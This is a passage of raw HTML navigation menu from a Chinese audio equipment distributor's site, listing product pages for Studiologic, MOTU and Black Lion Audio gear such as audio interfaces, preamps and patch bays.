href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/slp3-d-%e7%a1%ac%e6%9c%97%e9%a3%8e%e6%a0%bc%e7%9a%84%e4%b8%89%e9%87%8d%e8%b8%8f%e6%9d%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SLP3-D 硬朗风格的三重踏板</span></span></a></li></ul></li><li class="menu-item page_item page-item-17746 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e5%b7%b2%e5%81%9c%e4%ba%a7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">已停产</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2555 first" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e5%b7%b2%e5%81%9c%e4%ba%a7/acuna/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Acuna73/88（已停产）</span></span></a></li><li class="menu-item page_item page-item-2557" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e5%b7%b2%e5%81%9c%e4%ba%a7/numa-compact-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa Compact 2</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-493 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MOTU</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-17814 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/digital-performer%e9%9f%b3%e9%a2%91%e5%b7%a5%e4%bd%9c%e7%ab%99%e8%bd%af%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Digital Performer音频工作站软件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-17826 first" role="presentation"><a href="https://www.easternedison.com/brand/motu/digital-performer%e9%9f%b3%e9%a2%91%e5%b7%a5%e4%bd%9c%e7%ab%99%e8%bd%af%e4%bb%b6/digital-performer-11/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Digital Performer 11</span></span></a></li></ul></li><li class="menu-item page_item page-item-17810 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Studio工作室系列音频接口</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-30256 first" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/10pre/" role="menuitem"><span class="menu-item-text"><span class="menu-text">10pre</span></span></a></li><li class="menu-item page_item page-item-24135" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/828-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">828</span></span></a></li><li class="menu-item page_item page-item-29926" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/848-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">848</span></span></a></li><li class="menu-item page_item page-item-28026" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/16a/" role="menuitem"><span class="menu-item-text"><span class="menu-text">16A</span></span></a></li><li class="menu-item page_item page-item-12438" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/8m-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">8M</span></span></a></li><li class="menu-item page_item page-item-4743" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/monitor-8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Monitor 8</span></span></a></li><li class="menu-item page_item page-item-4747" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/stage-b16/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Stage-B16</span></span></a></li><li class="menu-item page_item page-item-12536" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/24ai-24ao/" role="menuitem"><span class="menu-item-text"><span class="menu-text">24Ai | 24Ao</span></span></a></li><li class="menu-item page_item page-item-14325" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/8pre-es/" role="menuitem"><span class="menu-item-text"><span class="menu-text">8Pre-es</span></span></a></li><li class="menu-item page_item page-item-12466" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/828es/" role="menuitem"><span class="menu-item-text"><span class="menu-text">828es</span></span></a></li><li class="menu-item page_item page-item-4733" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/1248-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">1248</span></span></a></li></ul></li><li class="menu-item page_item page-item-17812 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">紧凑型便携式音频接口</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-21050 first" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/m6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M6</span></span></a></li><li class="menu-item page_item page-item-16151" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/ultralite-mk5/" role="menuitem"><span class="menu-item-text"><span class="menu-text">UltraLite MK5</span></span></a></li><li class="menu-item page_item page-item-10959" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/m2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M2</span></span></a></li><li class="menu-item page_item page-item-12414" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/m4-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M4</span></span></a></li><li class="menu-item page_item page-item-4757" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/microbool-llc/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MicroBooK llc</span></span></a></li><li class="menu-item page_item page-item-4749" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/ultralite-avb/" role="menuitem"><span class="menu-item-text"><span class="menu-text">UltraLite AVB</span></span></a></li><li class="menu-item page_item page-item-12569" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/624-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">624</span></span></a></li><li class="menu-item page_item page-item-12373" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/8a/" role="menuitem"><span class="menu-item-text"><span class="menu-text">8A</span></span></a></li></ul></li><li class="menu-item page_item page-item-17816 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e9%a1%b9%e7%9b%ae%e5%ae%89%e8%a3%85-%e5%b7%a5%e7%a8%8b%e7%b1%bb%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%e6%94%af%e6%8c%81avb/" role="menuitem"><span class="menu-item-text"><span class="menu-text">项目安装/工程类音频接口(支持AVB)</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-4745 first" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e9%a1%b9%e7%9b%ae%e5%ae%89%e8%a3%85-%e5%b7%a5%e7%a8%8b%e7%b1%bb%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%e6%94%af%e6%8c%81avb/112d/" role="menuitem"><span class="menu-item-text"><span class="menu-text">112D</span></span></a></li><li class="menu-item page_item page-item-12653" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e9%a1%b9%e7%9b%ae%e5%ae%89%e8%a3%85-%e5%b7%a5%e7%a8%8b%e7%b1%bb%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%e6%94%af%e6%8c%81avb/m64/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M64</span></span></a></li><li class="menu-item page_item page-item-12417" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e9%a1%b9%e7%9b%ae%e5%ae%89%e8%a3%85-%e5%b7%a5%e7%a8%8b%e7%b1%bb%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%e6%94%af%e6%8c%81avb/8d/" role="menuitem"><span class="menu-item-text"><span class="menu-text">8D</span></span></a></li><li class="menu-item page_item page-item-12620" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e9%a1%b9%e7%9b%ae%e5%ae%89%e8%a3%85-%e5%b7%a5%e7%a8%8b%e7%b1%bb%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%e6%94%af%e6%8c%81avb/lp32/" role="menuitem"><span class="menu-item-text"><span class="menu-text">LP32</span></span></a></li><li class="menu-item page_item page-item-4751" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e9%a1%b9%e7%9b%ae%e5%ae%89%e8%a3%85-%e5%b7%a5%e7%a8%8b%e7%b1%bb%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%e6%94%af%e6%8c%81avb/avb-switch/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AVB Switch</span></span></a></li></ul></li><li class="menu-item page_item page-item-17818 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%81%ab%e7%ba%bf-usb%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">火线/USB系列音频接口</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-4759 first" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%81%ab%e7%ba%bf-usb%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/4pre/" role="menuitem"><span class="menu-item-text"><span class="menu-text">4pre</span></span></a></li><li class="menu-item page_item page-item-4761" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%81%ab%e7%ba%bf-usb%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/audio-express/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Audio Express</span></span></a></li><li class="menu-item page_item page-item-4765" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%81%ab%e7%ba%bf-usb%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/ultralite-mk3-hybrid/" role="menuitem"><span class="menu-item-text"><span class="menu-text">UltraLite-mk3 Hybrid</span></span></a></li><li class="menu-item page_item page-item-4767" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%81%ab%e7%ba%bf-usb%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/896mk3-hybrid/" role="menuitem"><span class="menu-item-text"><span class="menu-text">896mk3 Hybrid</span></span></a></li><li class="menu-item page_item page-item-4763" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%81%ab%e7%ba%bf-usb%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/traveler-mk3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Traveler mk3</span></span></a></li><li class="menu-item page_item page-item-4769" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%81%ab%e7%ba%bf-usb%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/8pre/" role="menuitem"><span class="menu-item-text"><span class="menu-text">8Pre</span></span></a></li><li class="menu-item page_item page-item-4771" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%81%ab%e7%ba%bf-usb%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/828mk3-hybrid/" role="menuitem"><span class="menu-item-text"><span class="menu-text">828mk3 Hybrid</span></span></a></li></ul></li><li class="menu-item page_item page-item-17820 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/midi%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MIDI系列音频接口</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9017 first" role="presentation"><a href="https://www.easternedison.com/brand/motu/midi%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/midi-express-xt/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MIDI Express XT</span></span></a></li><li class="menu-item page_item page-item-9021" role="presentation"><a href="https://www.easternedison.com/brand/motu/midi%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/midi-express-128/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MIDI Express 128</span></span></a></li><li class="menu-item page_item page-item-9028" role="presentation"><a href="https://www.easternedison.com/brand/motu/midi%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/micro-express/" role="menuitem"><span class="menu-item-text"><span class="menu-text">micro Express</span></span></a></li><li class="menu-item page_item page-item-9027" role="presentation"><a href="https://www.easternedison.com/brand/motu/midi%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/micro-lite/" role="menuitem"><span class="menu-item-text"><span class="menu-text">micro lite</span></span></a></li></ul></li><li class="menu-item page_item page-item-17822 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e8%a7%86%e9%a2%91%e6%8e%a5%e5%8f%a3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">视频接口</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9013 first" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e8%a7%86%e9%a2%91%e6%8e%a5%e5%8f%a3/hdx-sdi/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HDX -SDI（雷电）</span></span></a></li><li class="menu-item page_item page-item-9014" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e8%a7%86%e9%a2%91%e6%8e%a5%e5%8f%a3/hd-express/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HD Express</span></span></a></li></ul></li><li class="menu-item page_item page-item-17657 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e5%b7%b2%e5%81%9c%e4%ba%a7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">已停产</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-12708 first" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e5%b7%b2%e5%81%9c%e4%ba%a7/ultralite-mk4/" role="menuitem"><span class="menu-item-text"><span class="menu-text">UltraLite mk4</span></span></a></li><li class="menu-item page_item page-item-4753" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e5%b7%b2%e5%81%9c%e4%ba%a7/828x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">828X</span></span></a></li><li class="menu-item page_item page-item-12523" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e5%b7%b2%e5%81%9c%e4%ba%a7/16a-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">16A (旧版)</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-8505 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Black Lion Audio</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-17889 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">经典话放系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-30884 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/auteur-quad2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Auteur Quad2</span></span></a></li><li class="menu-item page_item page-item-20581" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/auteur-dt/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Auteur DT</span></span></a></li><li class="menu-item page_item page-item-19727" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/auteur-mkiii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Auteur MKIII</span></span></a></li><li class="menu-item page_item page-item-14408" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/b12a-mkiii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">B12A MKIII</span></span></a></li><li class="menu-item page_item page-item-14415" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/b173-mkii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">B173 MKII</span></span></a></li><li class="menu-item page_item page-item-10939" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/eighteen-channel-strip/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Eighteen Channel Strip</span></span></a></li><li class="menu-item page_item page-item-12080" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/b173-quad/" role="menuitem"><span class="menu-item-text"><span class="menu-text">B173 Quad</span></span></a></li><li class="menu-item page_item page-item-12086" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/b12a-quad/" role="menuitem"><span class="menu-item-text"><span class="menu-text">B12A Quad</span></span></a></li><li class="menu-item page_item page-item-9472" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/auteur-quad/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Auteur Quad</span></span></a></li><li class="menu-item page_item page-item-12093" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/auteur-mkii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Auteur MKII</span></span></a></li></ul></li><li class="menu-item page_item page-item-20107 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/" role="menuitem"><span class="menu-item-text"><span class="menu-text">跳线盘</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-30937 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-trs%c2%b3-lit/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR TRS³ LIT</span></span></a></li><li class="menu-item page_item page-item-30927" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-tt-lit/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR TT LIT</span></span></a></li><li class="menu-item page_item page-item-30958" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-xlr-16f-dsub/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR XLR 16F DSub</span></span></a></li><li class="menu-item page_item page-item-30948" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-xsplit8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR XSplit8</span></span></a></li><li class="menu-item page_item page-item-20111" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-trs/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR TRS</span></span></a></li><li class="menu-item page_item page-item-20118" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-trs-bt/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR TRS-BT</span></span></a></li><li class="menu-item page_item page-item-21024" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-tt/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR TT</span></span></a></li><li class="menu-item page_item page-item-23933" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-xlr-32-dsub/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR XLR 32 DSub</span></span></a></li><li class="menu-item page_item page-item-20122" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-xlr/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR-XLR</span></span></a></li></ul></li><li class="menu-item page_item page-item-17890 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/500%e7%b3%bb%e5%88%97%e8%af%9d%e6%94%be/" role="menuitem"><span class="menu-item-text"><span class="menu-text">500系列话放</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-10949 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/500%e7%b3%bb%e5%88%97%e8%af%9d%e6%94%be/pbr-8-500/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR-8 500</span></span></a></li><li class="menu-item page_item page-item-9469" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/500%e7%b3%bb%e5%88%97%e8%af%9d%e6%94%be/auteur-mk%e2%85%b1-500/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Auteur MKⅡ 500</span></span></a></li></ul></li><li class="menu-item page_item page-item-17892 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%8e%8b%e7%bc%a9%e5%8d%95%e5%85%83/" role="menuitem"><span class="menu-item-text"><span class="menu-text">压缩单元</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-12107 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%8e%8b%e7%bc%a9%e5%8d%95%e5%85%83/b172a-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">B172A</span></span></a></li><li class="menu-item page_item page-item-12104" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%8e%8b%e7%bc%a9%e5%8d%95%e5%85%83/bluey/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Bluey</span></span></a></li><li class="menu-item page_item page-item-9474" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%8e%8b%e7%bc%a9%e5%8d%95%e5%85%83/seventeen/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Seventeen</span></span></a></li></ul></li><li class="menu-item page_item page-item-17894 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">音频接口</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-16173 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/revolution-2x2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Revolution 2&#215;2</span></span></a></li><li class="menu-item page_item page-item-23641" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/revolution-6x6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Revolution 6&#215;6</span></span></a></li><li class="menu-item page_item page-item-26618" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/revolution-14x16/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Revolution 14&#215;16</span></span></a></li><li class="menu-item page_item page-item-23795" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/revolution-exp/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Revolution EXP</span></span></a></li></ul></li><li class="menu-item page_item page-item-17896 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%8b%ac%e7%ab%8b%e7%94%b5%e6%ba%90%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">独立电源系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-12121 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%8b%ac%e7%ab%8b%e7%94%b5%e6%ba%90%e7%b3%bb%e5%88%97/pg-1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PG-1 Type C</span></span></a></li><li class="menu-item page_item page-item-18907" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%8b%ac%e7%ab%8b%e7%94%b5%e6%ba%90%e7%b3%bb%e5%88%97/pg-p/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PG-P 